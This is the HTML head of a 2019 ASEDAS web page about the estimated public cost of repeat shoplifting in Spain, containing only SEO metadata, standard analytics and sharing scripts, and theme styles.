

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asedas.org/la-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente/
body_size: 16668
content:



<!-- ASEDAS ELSE SINGLE -->
  <!DOCTYPE html>
<html class="no-js">
<head>
	<script>
        var huOptions = {
          'appID': 'wwwasedasorg-2fc2c12',
          'currentlanguage': 'en'
        }
  </script>

	
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
  	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href="https://fonts.googleapis.com/css?family=Roboto:300,400|Rubik:500,900" rel="stylesheet">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>Administración despilfarra 300 millones con hurto | ASEDAS</title>
	<meta name="description" content="El hurto multirreincidente en el comercio en España cuesta a las Administraciones Públicas 300 millones de euros al año, según estimaciones." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="asedas"/>
	<link rel="canonical" href="https://www.asedas.org/la-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="ASEDAS" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Administración despilfarra 300 millones con hurto | ASEDAS" />
		<meta property="og:description" content="El hurto multirreincidente en el comercio en España cuesta a las Administraciones Públicas 300 millones de euros al año, según estimaciones." />
		<meta property="og:url" content="https://www.asedas.org/la-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente/" />
		<meta property="article:published_time" content="2019-11-20T17:30:05+00:00" />
		<meta property="article:modified_time" content="2019-11-20T17:30:05+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@ASEDAS_ORG" />
		<meta name="twitter:title" content="Administración despilfarra 300 millones con hurto | ASEDAS" />
		<meta name="twitter:description" content="El hurto multirreincidente en el comercio en España cuesta a las Administraciones Públicas 300 millones de euros al año, según estimaciones." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.asedas.org\/la-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente\/#article","name":"Administraci\u00f3n despilfarra 300 millones con hurto | ASEDAS","headline":"La Administraci\u00f3n despilfarra m\u00e1s de 300 millones de euros al a\u00f1o con el hurto multirreincidente","author":{"@id":"https:\/\/www.asedas.org\/author\/asedas\/#author"},"publisher":{"@id":"https:\/\/www.asedas.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.asedas.org\/wp-content\/uploads\/2019\/11\/Hurto-multirreincidente.jpg","width":605,"height":396},"datePublished":"2019-11-20T17:30:05+00:00","dateModified":"2019-11-20T17:30:05+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.asedas.org\/la-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente\/#webpage"},"isPartOf":{"@id":"https:\/\/www.asedas.org\/la-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente\/#webpage"},"articleSection":"Asedas, asedas, gran consumo, hurto multirreincidente, supermercados"},{"@type":"BreadcrumbList","@id":"https:\/\/www.asedas.org\/la-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.asedas.org#listItem","position":1,"name":"Inicio","item":"https:\/\/www.asedas.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/category\/asedas\/#listItem","name":"Asedas"}},{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/category\/asedas\/#listItem","position":2,"name":"Asedas","item":"https:\/\/www.asedas.org\/category\/asedas\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/la-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente\/#listItem","name":"La Administraci\u00f3n despilfarra m\u00e1s de 300 millones de euros al a\u00f1o con el hurto multirreincidente"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/la-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente\/#listItem","position":3,"name":"La Administraci\u00f3n despilfarra m\u00e1s de 300 millones de euros al a\u00f1o con el hurto multirreincidente","previousItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/category\/asedas\/#listItem","name":"Asedas"}}]},{"@type":"Organization","@id":"https:\/\/www.asedas.org\/#organization","name":"ASEDAS - Asociaci\u00f3n de Empresas de Supermercados","description":"Asociaci\u00f3n Espa\u00f1ola de Distribuidores, Autoservicios y Supermercados","url":"https:\/\/www.asedas.org\/"},{"@type":"Person","@id":"https:\/\/www.asedas.org\/author\/asedas\/#author","url":"https:\/\/www.asedas.org\/author\/asedas\/","name":"asedas","image":{"@type":"ImageObject","@id":"https:\/\/www.asedas.org\/la-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/244b75f000cfb191f9187f8fe625e8f3ef143d9bcf33d083a1801882de5b6a73?s=96&d=mm&r=g","width":96,"height":96,"caption":"asedas"}},{"@type":"WebPage","@id":"https:\/\/www.asedas.org\/la-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente\/#webpage","url":"https:\/\/www.asedas.org\/la-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente\/","name":"Administraci\u00f3n despilfarra 300 millones con hurto | ASEDAS","description":"El hurto multirreincidente en el comercio en Espa\u00f1a cuesta a las Administraciones P\u00fablicas 300 millones de euros al a\u00f1o, seg\u00fan estimaciones.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.asedas.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.asedas.org\/la-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente\/#breadcrumblist"},"author":{"@id":"https:\/\/www.asedas.org\/author\/asedas\/#author"},"creator":{"@id":"https:\/\/www.asedas.org\/author\/asedas\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.asedas.org\/wp-content\/uploads\/2019\/11\/Hurto-multirreincidente.jpg","@id":"https:\/\/www.asedas.org\/la-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente\/#mainImage","width":605,"height":396},"primaryImageOfPage":{"@id":"https:\/\/www.asedas.org\/la-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente\/#mainImage"},"datePublished":"2019-11-20T17:30:05+00:00","dateModified":"2019-11-20T17:30:05+00:00"},{"@type":"WebSite","@id":"https:\/\/www.asedas.org\/#website","url":"https:\/\/www.asedas.org\/","name":"ASEDAS","description":"Asociaci\u00f3n Espa\u00f1ola de Distribuidores, Autoservicios y Supermercados","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.asedas.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php"},"site_id":"0d31a098cbc7d545af20c43c8653594b","url_components":{"year":"2019","monthnum":"11","day":"20","hour":"17","minute":"30","second":"05","post_id":"2560","postname":"la-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente","category":"asedas"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='0d31a098cbc7d545af20c43c8653594b' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='ASEDAS' />
<meta name='shareaholic:language' content='es' />
<meta name='shareaholic:url' content='https://www.asedas.org/la-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente/' />
<meta name='shareaholic:keywords' content='tag:asedas, tag:gran consumo, tag:hurto multirreincidente, tag:supermercados, cat:asedas, type:post' />
<meta name='shareaholic:article_published_time' content='2019-11-20T17:30:05+00:00' />
<meta name='shareaholic:article_modified_time' content='2019-11-20T17:30:05+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='asedas' />
<meta name='shareaholic:site_id' content='0d31a098cbc7d545af20c43c8653594b' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://www.asedas.org/wp-content/uploads/2019/11/Hurto-multirreincidente.jpg' />
<!-- Shareaholic Content Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GRLDMPTCGB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.asedas.org\/la-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GRLDMPTCGB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GRLDMPTCGB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asedas.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.asedas.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.2/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='b4st-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/b4st.css' type='text/css' media='all' />
<link rel='stylesheet' id='asedas-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/asedas.css' type='text/css' media='all' />
